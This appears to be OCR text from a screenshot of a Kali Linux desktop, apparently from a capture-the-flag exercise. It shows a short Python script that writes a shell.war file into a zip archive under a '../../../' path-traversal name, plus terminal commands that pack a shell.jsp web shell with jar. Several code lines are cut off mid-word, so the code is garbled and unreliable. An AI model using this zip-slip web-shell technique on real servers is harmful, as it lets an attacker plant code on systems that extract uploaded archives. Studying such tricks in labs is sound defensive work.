 文件(F) 编辑(E) 工具(T)
import zipfile
z = zipfile.ZipFile('test.z
with open('shell.war','rb')
temp=f.read()
z.writestr('../../../shell.
z.close()
~
~
~
~
~
/home/mumuzi/桌面/1123/
设备
文件系统
Kali Linux am...
位置
mumuzi
桌面
回收站
文档
音乐
图片
视频
下载
网络
flag.py
shell.jsp
test.zip
shell.war
mumuzi@kali: ~/桌面/1123
文件 动作 编辑 查看 帮助
mumuzi@kali:~/桌面/1123$ jar.exe cf shell.war *
bash: jar.exe：未找到命令
mumuzi@kali:~/桌面/1123$ jar cf shell.war *
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
mumuzi@kali:~/桌面/1123$ python3 flag.py
mumuzi@kali:~/桌面/1123$ python3 flag.py
mumuzi@kali:~/桌面/1123$